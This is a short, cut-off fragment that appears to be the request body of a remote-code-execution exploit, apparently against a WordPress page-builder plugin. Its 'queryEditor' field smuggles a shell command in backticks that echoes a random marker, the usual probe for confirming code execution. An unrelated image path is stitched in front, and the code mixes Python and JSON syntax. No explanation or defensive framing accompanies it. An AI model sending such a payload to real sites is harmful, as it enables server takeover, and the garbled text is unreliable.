 "postId": "1",
"nonce": nonce,
"element": {
"name": "container",
"settings": {
"hasLoop": "true",
"query": {
"useQueryEditor": True,
"queryEditor": "throw new Exception(`echo KHABuhwxnUHDDW`);",
"objectType": "post"